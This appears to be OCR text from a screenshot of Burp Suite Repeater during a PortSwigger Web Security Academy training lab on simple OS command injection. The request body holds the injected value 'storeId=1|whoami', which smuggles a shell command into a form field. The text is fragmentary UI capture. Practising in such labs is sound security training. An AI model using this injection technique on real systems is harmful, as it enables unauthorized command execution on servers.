 Server-side vulnerabilities - Por
OS command injection, simple
https://0a5d005104fd8e89819289160064006a.web-security-academy.net/product?productId=1
R
bur
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a5d005104fd8e89819289160064006a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
https://0a5d005104fd8e898192891600
64006a.web-security-academy.net/pr
oduct?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin:
https://0a5d005104fd8e898192891600
64006a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Priority: u=1
17 Te: trailers
18
19 productId=1&storeId=1|whoami
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Inspector
Notes
Waiting
Event log All issues
Memory: 125.8MB
Description:
Get grilling on the go thanks to this super-handy BBQ
Have fun in the sun and take this practical BBQ with
safety, the BBQ Suitcase is an ideal gift for any loved
music festivals.
It's coal powered too to guarantee that extra flavour
London
Chec
62 units
< Return to list